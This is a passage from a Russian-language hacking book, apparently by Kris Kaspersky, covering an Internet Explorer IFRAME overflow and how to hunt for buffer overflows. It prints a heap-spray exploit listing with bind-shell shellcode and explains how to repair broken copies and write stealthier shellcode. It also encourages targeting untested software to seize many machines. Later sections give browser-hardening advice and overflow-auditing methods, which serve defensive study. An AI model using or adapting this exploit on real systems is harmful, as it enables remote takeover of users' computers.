Двойной косвенный вызов функции по указателю причиняет хакеру дикую головную боль, разрывая мозги напополам с задницей изнутри. Засунуть в EAX указатель на произвольную область памяти — не проблема. Сложнее добиться, чтобы по этому адресу был расположен указатель на shell-код, местоположение которого наперед неизвестно. Как же быть?

эксплоит
Первым эту задачу решил нидерландский хакер Berend-Jan Wever, совместо с blazde и HDM сконструировавший более или менее работоспособный эксплоит с кодовым названием BoF PoC exploit (см. листинг 30), демонстрационный вариант которого можно скачать с его домашней странички: http://www.edup.tudelft.nl/~bjwever/. Как он работает?
Сначала запускается Java-скрипт, заполняющий практически всю доступную динамическую память nopslides-блоками. В начале каждого такого блока расположено большое количество указателей на адрес 0D0D0D0Dh (значение выбрано произвольным образом), а в конце находится непосредственно сам shell-код.
Если хотя бы один nopslides-блок накроет своей тушей адрес 0D0D0D0Dh, в ячейке 0D0D0D0Dh с некоторой вероятностью окажется указатель на 0D0D0D0Dh. И какова же эта вероятность? Попробуем рассчитать. Куча (она же — динамическая память) состоит из блоков размером в 1 Мбайт. Из них 60 (3Ch) байт "съедает" служебный заголовок, а все остальное отдано под нужды пользователя. Стартовые адреса выделяемых блоков округлятся по границе в 64 Кбайт, поэтому блок, перекрывающий адрес 0D0D0D0Dh может быть расположен по любому из следующих адресов: 0D010000h, 0D020000h … 0D0D0000h. В худшем случае, расстояние между ячейкой 0D0D0D0D и концом nopslides-блока будет составлять F2F3h (62195) байт. Если размер shell-кода не превышает этой величины и хотя бы один nopslides блок перекрывает адрес 0D0D0D0Dh (что вовсе не факт!), вероятность его срабатывания равна единице.
Следует заметить, что значение указателя выбрано достаточно удачно. В IE версии 5.х куча начинается с адреса 018C0000h и простилается вплоть до 10000000h, так что адрес 0D0D0D0Dh попадает в окрестности вершины. По умолчанию, IE открывает все окна в контексте одного и того же процесса и с каждым открытым окном нижняя граница кучи перемещается вверх, поэтому трогать младшие адреса нежелательно. Тем не менее, если заменить 0D0D0D0Dh на 0A0A0A0Ah можно обойтись значительно меньшим количеством nopslides-блоков. Стратегию выделения динамической памяти удобно исследовать в утилите LordPE Deluxe (см. рис. 10) или любой другой, способной отображать карту виртуальной памяти произвольного процесса. Но мы, похоже, забрели не в ту степь. Оставим теоретические дебри и вернемся к нашим баранам.


Рисунок 10 динамическая память IE под микроскопом LordPe Deluxde (dump → dump region)
На второй стадии атаки, в игру вступает тег IFRAME, вызывающий переполнение буфера и засовывающий в регистр EAX значение 0D0D0D0Dh. Уязвимый код, расположенный в динамической библиотеке SHDOCVW.DLL, считывает двойное слово по адресу 0D0D0D0Dh (а оно, как мы помним, при благоприятном стечении обстоятельств будет равно 0D0D0D0Dh) и передает на него управление, попадая внутрь принадлежащего ему nopslide-блока. Большое количество 0D0D0D0Dh-указателей, расположенных в его начале, интерпретируются процессором как машинные команды or eax, 0D0D0D0Dh, которые не делают ничего полезного и управление спокойно докатывается до shell-кода и он, следуя зову природы, подчиняет удаленную машину воле атакующего.
Проблема в том, что по соображениям безопасности Java не дает прямого доступа к виртуальным адресам и занимается выделением памяти самостоятельно, а это значит, что захват адреса 0D0D0D0Dh не гарантирован даже при выделении всей доступной скрипту памяти, хотя с ростом количества nopslides-блоков шансы на успех увеличиваются. С другой стороны, при выделении большого количества nopslides-блоков операционная система начинает дико тормозить и шуршать жестким диском, а хронология использования памяти в диспетчере задач растет как на дрожжах (см. рис. 11), что моментально демаскирует атакующего, не говоря уже о том, что у нормальных пользователей скрипты всегда отключены.
Так что атака носит сугубо "лабораторный" характер и в условиях дикой природы неработоспособна. Однако, расслабляться все-таки не стоит, поскольку возможны и более элегантные сценарии переполнения (некоторые идеи содержатся в "Записках исследователя компьютерных вирусов" Криса Касперски).


Рисунок 11 рост темпов использования памяти при запуске эксплоита на выполнение

<HTML>
// Java-скрипт, исполняющийся на первой стадии атаки
// подготавливает указатели для передачи управления и формирует shell-код
<SCRIPT language="javascript">

// shell-код, получающий управление после переполнения и устанавливающий
// удаленный shell на cmd.exe по 28876 порту
// (приводится в сокращенном виде)
shellcode = unescape("%u4343%u4343%u0178…………%uffff%uc483%u615c%u89eb");

// указатель на shell-код, который будет "размножен" в памяти
bigblock = unescape("%u0D0D%u0D0D");

// размер служебного заголовка, прицепляемого к каждому блоку
// памяти, выделяемому из кучи (в двойных словах)
headersize = 20;

// конструируем nopslides-блоки
// главное — подогнать размер так, чтобы выделяемые регионы
// динамической памяти следовали вплотную друг к другу без зазоров
// между ними
//––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––-
// заносим в slackspace сумму длин shell-кода и служебного заголовка
slackspace = headersize+shellcode.length;

// создает bigblock, заполняя его 0D0D0D0Dh символами
while (bigblock.length<slackspace) bigblock+=bigblock;

// копируем в fillblock slackscape двойных слов,
// фактически обрезая bigblock по заданной границе
// (на редкость тупое решение, но… оно работает)
fillblock = bigblock.substring(0, slackspace);

// копируем в block bigblock.length-slackspace символов 0D0D0D0Dh
block = bigblock.substring(0, bigblock.length-slackspace);

// растягиваем block до нужной величины
while(block.length+slackspace<0x40000) block = block+block+fillblock;

// выделяем 700 блоков памяти из кучи,
// копируя в начало каждого из них растянутый block
// и дописывая shell-код в конец
memory = new Array(); for (i=0;i<700;i++) memory[i] = block + shellcode;
</SCRIPT>

// плавающий фрейм, исполняющийся на второй стадии атаки
// вызывает переполнение буфера и передает управление по адресу [0D0D0D0Dh]
<IFRAME SRC=file://BBBBBBBBBBBBBBBBBBBBBBBB……………………………BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
NAME="CCCCCCCCCCCCCCCCCCCCCCCCCCCCC……………………………CCCCCCCCCCCCCCCCCCCCCCCCCCCC**">
</IFRAME>
</HTML>
Листинг 30 код экплоита (печатается с сокращениями)

реанимация эксплоита
Последствия практического применения эксплоита варьируются от "не совсем работает" до "совсем не работает" и прежде, чем эта штука реально заведется, выбросив из выхлопной трубы едкие пары дампа памяти, над ней придется попыхтеть (в смысле "потрахаться", по и попыхтеть тоже — пиво, сигареты, косяки по вкусу, а вот женщин лучше из поля зрения убрать, женщины пагубно влияют на хакеров, особенно если они лисы — читайте "Священную книгу оборотня" Виктора Пелевина и делайте выводы).
Начнем с того, что в сети появилось множество перепечаток исходного текста эксплоита (например, http://www.securitylab.ru/49273.html), необратимо его угробивших. Во-первых, код должен быть представлен в кодировке UNICODE, а не ASCII. Во-вторых, символы 0D0D0D0Dh, расположенные в хвосте переполняющей строки, в перепечатках замещаются черт знает чем. В-третьих, внедрение "лишних" переводов каретки в переполняющие строки и shellcode-строку категорически недопустимо (но при перепечатке эксплоита все происходит именно так!).
Всегда используйте только оригинальный BoF PoC exploit, а лучше — его слегка усовершенствованный вариант. Для начала необходимо сбалансировать код: если расстояние между первой выполняемой командой nopslides-блока и началом shell-кода не будет кратно пяти (пять байт — длина инструкции OR EAX, 0D0D0D0DDh), произойдет заем байтов из shell-кода, что неминуемо его разрушит. Создание буферной зоны в начале shell-кода из четырех команд NOP (90h) решает проблему.

Рисунок 12 фрагмент оригинального эксплоита: все строки набраны в UNICODE и в конце находится код 0D0D0D0Dh

Рисунок 13 тот же самый фрагмент после перепечатки: строки в ASCII, код 0D0D0D0Dh превращен в 3F3Fh

составление собственного shell-кода
Стратегия разработки shell-кода вполне стандартна. Устанавливаем регистр ESP на безопасное место (в данном случае на 0D0D0D0Dh), определяем адреса API функций прямым сканированием памяти или через Блок Окружения Процесса (Process Environment Block или сокращенно PEB), создаем удаленное TCP/IP соединение в контексте уже установленного (этим мы ослепляем брандмауэры), и затягиваем основной исполняемый модуль, сохраняя его на диске (это просто, но слишком заметно) или в оперативной памяти (сложная реализация, но зато какой результат!).
Ограничений на размер shell-кода практически нет (в нашем распоряжении чуть больше полкилобайта памяти). Строка представлена в формате UNICOD, а это значит, что в ней могут присутствовать одиночные нулевые символы, поэтому извращаться с расшифровщиками нет никакой необходимости. shell-код наследует все привилегии браузера (а большинство неопытных пользователей запускают его с правами администратора), поэтому его возможности ограничены разве что фантазией разработчика.

со щитом или на щите
Установка пакета обновления (в просторечии сервис-пака), горячо рекомендуемая многими специалистами по безопасности, устраняет уже обнаруженные дыры, но оставляет массу еще неизвестных, так что в целом ситуация остается неизменной. Нужно найти простое и практичное решение, затыкающее дыры раз и навсегда, а не дергаться по каждому поводу, тем более что поддержка "морально устаревших" (с точки зрения Microsoft!) операционных систем и браузеров уже прекращена, но переход на "супер-защищенную" Windows XP лично меня совсем не радует (лучше уж сразу на Free BSD).
К сожалению, панацею от всех бед выдумать невозможно (Парацельс вон и тот на ней все зубы пообламывал), но вот усилить защищенность своего компьютера можно вполне. Зайдите в Сервис → Свойства обозревателя → Безопасность, заставив бразуер запрашивать подтверждение на "запуск программ и файлов в окне IFRAME" и выполнение сценариев/ объектов Active X во всех зонах безопасности (Интернет, Местная интрасеть, надежные и ограниченные узлы). Большинство сайтов нормально отображаются и без скриптов. Там же, где скрпты действительно необходимы, их можно разрешить явно (но это должны быть нормальные сайты крупных компаний, а не какие-то там отстойники).
Еще надежнее — установить VMWare и запускать браузер под управлением виртуальной машины. Можно смело блуждать по трущобам Интернета, не боясь подцепить заразу. Естественно, VMWare защищает только от атак на браузер, но не на саму операционную систему, поэтому вам так же потребуется и брандмауэр. В Windows XP он встроен изначально, а поклонникам Windows 2000 (сам к таковым отношусь!) я рекомендую установить Sygate Personal Firewall версии 4.5 (для домашних пользователей он бесплатен). Более свежие версии уже просят денежек или требуют применения ломалки. Что же касается Windows 98, то она и без брандмауэра неплохо справляется.
Конечно, работать с виртуальными машинами не слишком удобно. Они кушают много памяти и требуют мощных процессоров, поэтому можно пойти на компромиссный вариант: создать нового пользователя с ограниченными правами (Панель Управления → Пользователи и пароли), лишить его доступа ко всем ценным папам и документам (Свойства файла → Безопасность) и запускать IE и Outlook Express от его имени (Свойства ярлыка → Запускать от имени другого пользователя).
Сохраняя WEB-страницы на диск, имейте ввиду, что при локальном открытии HTML-файлов, Интернет-политика безопасности не действует — Java-скрипты и плавающие фреймы выполняются автоматически, без запросов на подтверждение и потому вирус может легко просочиться в основную систему.


Рисунок 14 настойка политики безопасности в браузере

что дальше?
Хакерская активность растет с каждым днем, пробивая новые бреши в мелкософтных программах и особенно — в Internet Explorer'e. Может стоит перейти на Oper'у или же вовсе эмигрировать на другую операционную систему (например, LINUX)? Увы! Баги водятся не только в Microsoft, они есть и у остальных. Другой дело, что методы борьбы с ними различны. Обладатели коммерческого кода вынуждены ждать заплаток словно милости от природы, а если производитель вдруг прекратит поддержку продукта, в срочном порядке переходить на новую версию (даже если она на фиг не нужна) или хачить программу непосредственно в машинном коде, теряя на это уйму времени и мозговых извилин.
При наличии исходных текстов заплатка изготавливается элементарно, а децентрализованная модель разработки операционных систем семейства UNIX, позволяет забыть об амбициях конкретного производителя. Не выпустит вовремя заплатку — ну и хрен с ним, это сделают другие. Тем не менее, без заплаток дело все-таки не обходится. К тому же качество оптимизации некоторых UNIX'ов прямо так скажем находится не на высоте (никто не ставил Федорино Горе 3.0 на P-III 733? сдохнуть можно пока она загрузится). KNOPPIX 3.7 выглядит лучшей альтернативой — нормально грузится с CD, не требуя установки на жесткий диск, послушно выходит в Интернет по PPP, лазит по WEB'у, проверяет почту, открывает документы MS Word и pdf, но так при этом тормозит, что поневоле начинаешь задумываться — так ли плоха Microsoft как ее малюют?

глава 5
поиск переполняющихся буферов
поиск переполняющихся буферов по степени накала страстей и уровню романтизма можно сравнить разве что с поиском кладов. тем более, что в основе удачи лежат общие принципы. успех операции во многом зависит не только от вашего опыта, но и пространственной ориентации монитора, геометрии мыши и степени потертости клавиатуры, а попросту говоря от степени вашей везучести. поговаривают, что мыши приносят несчастье – в самый ответственный момент курсор прыгает немного не туда и переполняющийся буфер остается незамеченным… переполняющиеся буфера настолько интересная тема, что ей не колеблясь можно посвятить всю жизнь. не отчаивайтесь и не раскисайте при встрече с трудностями, первый проблески успеха придут лишь через несколько лет упорного чтения документации, и бесчисленных экспериментов с компиляторами, дизассемблерами и отладчиками. чтобы изучить повадки переполняющихся буфером, мало уметь ломать, необходимо еще и программировать… и кому только пришло в голову назвать хакерство вандализмом?! это – интеллектуальная игра, требующая огромной сосредоточенности, невероятных усилий и дающая отдачу только тем, что сделал для киберпространства что-то полезное


Картинка 7 переполнения буферов всегда происходят неожиданно
Как происходит поиск переполняющихся буферов и как осуществляется проектирование shell-кода? Первым делом выбирается объект нападения, роль которого играет уязвимое приложение. Если вы хотите убедиться в собственной безопасности или атаковать строго определенный узел, вы должны исследовать конкретную версию, конкретного программного пакета, установленного на конкретной машине. Если же вы стремитесь прославиться на весь мир или пытаетесь сконструировать мощное оружие, дающее вам контроль над десятками тысяч, а то и миллионами машин, ваш выбор становится уже не так однозначен.
С одной стороны, это должна быть широко распространенная и по возможности малоисследованная программа, исполняющаяся с наивысшими привилегиями и сидящая на портах, которые не так-то просто закрыть. Чем больше распространено уязвимое приложение (операционная система), тем большую власть вам дают переполняющиеся буфера. Разумеется, с точки зрения межсетевого экрана все порты равноценны и ему абсолютно все равно что закрывать. Однако, если от 135-порта, используемого червем Love San, в подавляющем большинстве случаев можно безболезненно отказаться (лично автор именно так и поступил), то без услуг того же WEB-сервера обойдешься едва ли. Найти новую дыру в Windows в самом деле очень заманчиво. Только представьте – миллионы тачек с NT по всему миру и все твои. Правда тут есть одно "но". Windows и другие популярные системы находится под пристальным вниманием тысяч специалистов и наших коллег по несчастью (хакеров). Короче говоря, здесь душно. Всякие личности топчутся, дыры ищут, спасть мешают… А взять какой малоизвестный клон UNIX'а или почтовый сервер, писанный Дядей Ваней на коленках – да он вообще никем протестирован не был! Таких программ десятки тысяч, их значительно больше чем специалистов! Ну что с того, что они установлены на сотне другой машин во всем мире?! Вполне хватит пространства, чтобы похакерствовать!
Чем сложнее и монстроузнее исследуемое приложение, тем больше вероятность обнаружить в нем критическую ошибку. Следует также обращать внимание и на формат представления обрабатываемых данных. Чаще всего переполняющиеся буфера обнаруживаются в синтаксических анализаторах, выполняющих парсинг текстовых строк, однако, большинство этих ошибок уже давно обнаружено и устранено. Лучше искать переполняющиеся буфера там, где до вас их никто не искал. Народная мудрость утверждает: хочешь что-то хорошо спрятать – положи это на самое видное место. На фоне нашумевших эпидемий Love San'a и Slapper'а с этим трудно не согласиться. Кажется невероятным, что такие очевидные переполнения до последнего времени оставались необнаруженными!

похороненный под грудой распечаток исходного
Наличие исходных текстов одновременно желательно и нежелательно. Желательно – потому что они существенно упрощают и ускоряют поиск переполняющихся буферов, а нежелательно… по той же самой причине! Как говориться: больше народу – меньше кислороду. Действительно, трудно рассчитывать найти что-то новое в исходнике, зачитанном всеми до дыр. Отсутствие исходных текстов существенно ограничивает круг исследователей, отсекая многочисленную армию прикладных программистов и еще большую толпу откровенных непрофессионалов. Здесь, в прокуренной атмосфере ассемблерных команд, выживает лишь тот, кто программирует быстрее, чем думает, а думает быстрее, чем говорит. Тот, кто может удержать в голове сотни структур данных, буквально на физическом уровне ощущая их взаимосвязь, и каким-то шестым чувством угадывая в каком направлении нужно копать. Собственный программистский опыт может только приветствоваться. Во-первых, так легче вжиться в привычки, характер и образ мышления разработчика исследуемого приложения. Задумайтесь: а как бы вы решили данную задачу, окажись на его месте? Какие бы могли допустить ошибки? Где бы проявили непростительную небрежность, соблазнившись компактностью кода и элегантностью листинга?
Кстати, об элегантности. Бытует мнение, что неряшливый стиль программного кода неизбежно провоцирует программиста на грубые ошибки (и ошибки переполнения в том числе). Напротив, педантично причесанная программа ошибок скорее всего не содержит и анализировать ее означает напрасно тратить свое время. Как знать… Автору приходилось сталкиваться с вопиюще небрежными листингами, которые работали как часы, потому что были сконструированы настоящими профессионалами, наперед знающими где подстелить соломку, чтобы не упасть. Встречались и по академически аккуратные программы, дотошно и не по одному разу проверяющие все, что только можно проверить, но буквально нашпигованные ошибками переполнения. Тщательность сама по себе еще ни от чего не спасает. Для предотвращения ошибок нужен богатый программистский опыт, – и опыт оставленный граблями в том числе. Но вместе с опытом зачастую появился и вальяжная небрежность – своеобразный "отходяк" от юношеского увлечения эффективностью и оптимизаций.
Признаком откровенного непрофессионализма является пренебрежение #defin'ами или безграмотное использование последних. В частности, если размер буфера buff определяется через MAX_BUF_SIZE, то и размер копируемой в него строки должен ограничиваться им же, а не MAX_STR_SIZE, заданным в отдельном define. Обращайте внимание и на характер аргументов функций, работающих с блоками данных. Передача функции указателя без сообщения размера блока – частая ошибка начинающих, равно как и злоупотребление функциями strcpy/strncpy. Первая – небезопасна (отсутствует возможность ограничить предельно допустимую длину копируемой строки), вторая – ненадежна (отсутствует возможность оповещения о факте "обрезания" хвоста строки, не уместившегося в буфер, что само по себе может служить весьма нехилым источником ошибок).
Собственно говоря, методик поиска переполняющихся буферов всего две и обе они порочные и неправильные. Самое простое, но не самое умное – методично скармливать исследуемому сервису текстовые строки различной длинны и смотреть как он на них отреагирует. Если упадет – значит, переполняющийся буфер обнаружен. Разумеется, эта технология не всегда дает ожидаемый результат: можно пройти от здоровенной дыры в двух шагах, и ничего не заметить. Допустим, сервер ожидает урл. Допустим, он наивно полагает, что имя протокола (ну http там или ftp) не может занимать больше четырех букв, тогда, чтобы переполнить буфер, достаточно будет ему послать нечто вроде: httttttttp://fuckyour.com. Но, обратите внимание: http://fuuuuuuuuuuuuuuckyour.com уже не сработает! А откуда мы заранее может знать, что именно забыл проконтролировать программист? Может он понадеялся, что слешей никогда не бывает больше двух? Или что двоеточие может быть только одно? Перебирая все варианты вслепую мы взломаем сервер не раньше конца света, когда это уже будет неактуально! А ведь большинство "серьезных" запросов состоит из сотен сложно взаимодействующих друг с другом полей и метод перебора здесь становится бессилен! Вот тогда-то на помощь и проходит систематический анализ.
Теоретически для гарантированного обнаружения всех переполняющихся буферов достаточно просто построчено вычитать весь сорец программы (дизассемблерный листинг) на предмет поиска пропущенных проверок. Практически же все упирается в чудовищный объем кода, который читать-неперечитать. К тому же не всякая отсутствующая проверка уже дыра. Рассмотрим следующий код:

f(char *src)
{
char buf[0x10];
strcpy(buf, src);
…
}
Листинг 31 хата чувака кролика
Если длина строки src превысит 10h символов, буфер проломает стену и затрет адрес возврата. Весь вопрос в том: проверяет ли материнская функция длину строки src перед ее передачей или нет? Даже если явным проверок нет, но строка формируется таким образом, что она гарантированно не превышает отведенной ей величины (а формироваться она может и в праматериской функции), то никакого переполнения буфера не произойдет и потраченные на анализ усилия пойдут лесом (прахом).
Короче говоря, предстоит много кропотливого труда и пива в том числе. Кое-какую информацию на этот счет можно почерпнуть из "Записок исследователя компьютерных вирусов" Криса Касперски, но мало, очень мало. Поиск переполняющихся буферов очень трудно формализовать и практически невозможно автоматизировать. Microsoft вкладывает в технологии совершенствования анализа миллиарды долларов, но в замен получает лишь один хрен. Что же тогда вы от бедного (во всех отношения) мыщъх'а хотите?
Исследовать следует в первую очередь те буфера, на которые вы можете так или иначе воздействовать. Обычно это буфера, связанные с сетевыми сервисами, т. к. локальный взлом намного менее интересен!
Хорошо, ошибка переполнения найдена. Что дальше? А дальше только дизассемблер. Не пытайтесь выжать из исходных текстов хоть какую-то дополнительную информацию. Порядок размещения переменных в памяти не определен и практически никогда не совпадает с порядком их объявления в программе. Может оказаться так, что большинства из этих переменных в памяти попросту нет и они размещены компилятором в регистрах, либо же вовсе отброшены оптимизатором как ненужные (Попутно заметим, что все демонстрационные листинги, приведенные в этой книге, рассчитывают, что переменные располагаются в памяти в порядке их объявления).

ultimate adventure двоичного кода
Исходные тексты LINUX'а и других OpenSource систем в прямом смысле этого слова зачитаны до дыр и найти здесь что-то принципиально новое очень трудно. Windows – другое дело. Непроходимые джунгли двоичного кода отпугивают новичков и огромные территории дизассемблерных листингов все еще остаются неизведанными. причудливые переплетения вложенных вызовов скрывает огромное количество грубых программистских ошибок, дающих неограниченную власть над системой. попробуйте их найти, а я покажу как.
Считается, что открытость исходного кода – залог надежности любой системы, поскольку спрятать закладку (черный ход, троянскую компоненту) в таких условиях практически невозможно. Тысячи экспертов и энтузиастов со всего мира тщательно проанализируют программу и выловят всех блох – как случайных, так и преднамеренных. Что же касается откомпилированного двоичного кода – трудоемкость его анализа неоправданно велика и за просто так с ним возиться никто не будет. Что ж, достойный аргумент сторонников движения Open Source, известных своим радикализмом и отрицанием объективной реальности.
А реальность такова, что проанализировать исходный код современных приложений за разумное время ни физически, ни экономически невозможно. Даже старушка MS-DOS 6.0 в исходных текстах весит свыше 60 Мбайт. Для сравнения – "Поклонение П" Виктора Пелевина не дотягивает и до мегабайта. Даже если уподобить исходные тексты развлекательной книге – прикиньте, сколько времени понадобиться для их прочтения? А ведь исходные тексты – совсем не книга. Это нагромождение сложно взаимодействующих друг с другом структур данных, тесно переплетенных с машинным кодом…
При средней длине одной x86-команды в два байта, каждый килобайт откомпилированного кода несет на своих плечах порядка пятисот (!) дизассемблерных строк, соответствующим десяти страницам печатного текста. Мегабайтный двоичный роман за разумное время прочитать уже невозможно. Современные программные комплексы не могут быть исследованы до последней запятой и наличие исходных текстов ничего не меняет. Какая разница сколько времени продлится работа – тысячу лет или миллион? Процедура поиска дыр плохо поддается распараллеливанию между участниками – отдельные участки программы выполняются отнюдь не изолированно друг от друга, а сложным образом взаимодействуют между собой и далеко не все ошибки сосредоточены в одном месте – многие из них "размазаны" по большой площади, а в многопоточных средах они еще и растянуты во времени.
Методик автоматизированного поиска уязвимостей, доведенных до "промышленного" использования, в настоящее время не существует и маловероятно чтобы они появились в дальнейшем. Непосредственный анализ обнаруживает лишь малую толику наиболее грубых и самоочевидных ошибок. Остальные же приходится выявлять в процессе реальной эксплуатации программы. Тем не менее, статистические исследования показывают, что ошибки возникают не просто так. В них есть своя внутренняя система и закономерность, благодаря чему район "археологических раскопок" существенно сужается и объем дизассемблерных работ становится вполне реальным.
Анализ машинного кода имеет свои сильные и слабые стороны. Хорошая новость – здесь нет этих чудовищных дефайнов (директив условной трансляции – define) и не нужно каждый раз отвлекаться на выяснение обстоятельств – какой код компилируется, а какой идет на хрен. Нет макросов (особенно многострочных) и мы всегда может отличить функции от констант, а константы от переменных. Отсутствует перекрытие операторов и неявный вызов конструкторов (правда, деструкторы глобальных классов по-прежнему вызываются неявно). Короче говоря, компилятор избавляет нас от дюжины штучек, затрудняющих чтение листингов (как шутят программисты, Си/Си++ это языки только для записи – write only).
Плохие новости – одна-единственная строка исходного текста может соответствовать десяткам машинных команд, причем оптимизирующие компиляторы транслируют программу не последовательно, а произвольным образом перемешивают машинные команды соседних строк исходного кода, превращая дизассемблерный листинг в настоящую головоломку. Все высокоуровневые конструкции управления (циклы, ветвления) разбиваются на цепочку условных переходов, соответствующую оператору IF GOTO ранних диалектов Бейсика. Комментарии отсутствуют. Структуры данных уничтожаются. Символьные имена сохраняются лишь частично – в RTTI-классах и некоторых импортируемых/экспортируемых функциях. Иерархия классов со сложным наследованием чаще всего может быть полностью восстановлена, но расход времени на реконструкцию будет слишком велик.
Поразительно, но при всех своих различиях, методики анализа машинного и исходного кода удивительно схожи, что уравнивает обе стороны в правах. Дизассемблирование – вовсе не такое таинственное занятие, каким оно поначалу кажется и оно вполне по силам инженеру средней руки. Найдите и прочитайте "Фундаментальные основы хакерства", "Образ мышления IDA" и "Технику и философию хакерских атак – записки мыщъза" или любые другие книги по этой теме, в противном случае эта глава рискует оказаться для вас слишком абстрактной и непонятной.

>>> врезка: пошаговое руководство по анализу кода
Существуют различные подходы к исследованию двоичного кода. Методики слепого поиска не предполагают ничего, кроме методичного перебора различных комбинаций входных данных (которыми, как правило являются строки различной длинны, используемые главным образом для выявления переполняющихся буферов). Целенаправленный анализ требует глубоких знаний системы, нетривиального мышления и богатого опыта проектирования "промышленных" программных комплексов. Хакер должен наперед знать, что именно он ищет. Излюбленные ошибки разработчиков. Вероятные места скопления багов. Особенности и ограничения различных языков программирования. Одних лишь навыков дизассемблирования (вы ведь умеете дизассемблировать, не правда ли?) для наших целей окажется катастрофически недостаточно.
Естественно, тупой перебор не всегда приводит к положительному результату и множество дыр при этом остаются незамеченными. С другой стороны, изучение дизассемблерных листингов также не гарант успешности. Вы можете просидеть за монитором многие годы, но не найти ни одного достойного бага. Это уж как повезет или не повезет (что, кстати говоря, намного более вероятно)… Поэтому, прежде чем прибегать к дизассемблированию, убедитесь, что все возможное и невозможное уже сделано. Как минимум следует нанести массированный удар по входным полям, засовывая в них строки непомерной длинны, а как максимум – испробовать типовые концептуальные уязвимости. В частности, если атакуемый брандмауэр беспрепятственно пропускает сильно фрагментированные TCP-пакеты, дизассемблировать его ненужно, суду и так все ясно: чтобы обнаружить подобную дыру в двоичном коде, необходимо отчетливо представлять механизм работы брандмауэра и заранее предполагать ее существование. А раз так – то не проще ли будет самостоятельно сформировать фрагментированный пакет и посмотреть как на него отреагирует брандмауэр? Подложные пакеты – другое дело. Отправляя их жертве мы должны знать какие именно поля проверяются, а какие нет. Без дизассемблирования здесь уже не обойтись! Мы должны выделить код, ответственный за обработку заголовков и проанализировать критерии отбраковки пакетов. В конечном счете, дизассемблер – всего лишь инструмент и на роль генератора идей он не тянет. Бесцельное дизассемблирование – это путь в никуда.
Любая программа в значительной мере состоит из библиотек, анализировать которые бессмысленно – они уже давным-давно проанализированы и никаких радикально новых дыр здесь нет. К тому же подавляющее большинство библиотек распространяется вместе с исходными текстами, так что корпеть над их дизассемблированием вдвойне ненужно. В большинстве случаев библиотечный код располагается позади основного кода программы и отделить его достаточно просто. Сложнее идентифицировать имена библиотечных функций, без знания которых мы конкретно завязнем в простыне дизассемблерных листингов словно в трясине. К счастью, подавляющее большинство стандартных библиотек автоматически распознаются Идой. Сигнатуры же экзотических библиотек от сторонних производителей в любой момент можно добавить и самостоятельно, благо Ида допускает такую возможность (подробности в "Hacker Disassembling Uncovered" by Kris Kaspersky и штатной документации).
Решение о загрузке той или иной сигнатурной базы принимается Идой на основе анализа стартового кода, и "чужеродные" библиотеки рискуют остаться нераспознанными. Тоже самое происходит и при загрузке дампов памяти с поврежденным или отсутствующим стартовым кодом или неверно установленной Entry Point (хроническая болезнь всех дамперов). Поэтому, если большая часть функций программы осталась не распознанной (см. рис 15) – попробуйте подключить сигнатурную базу вручную, выбрав в меню File\Load file пункт FLIRT Signature file. Появится обширный перечень известных Иде библиотек (см. рис. 16). Какую из них выбрать? Если вы новичок в дизассемблировании и нужную библиотеку не удается отождествить "визуально", действуйте методом перебора, загружая одну сигнатуру за другой, добиваясь максимального расширения голубой заливки (см. рис 17)


Рисунок 15 вид навигатора IDA PRO – доминирование синей заливки указывает на то, что большинство библиотечных функций так и остались нераспознанными, поскольку дизассемблер не смог определить тип компилятора и соответствующие сигнатуры должны быть загружены вручную

Рисунок 16 нежно голубая заливка, пришедшая на смену голубой, подтверждает что теперь в Багдаде полный порядок!

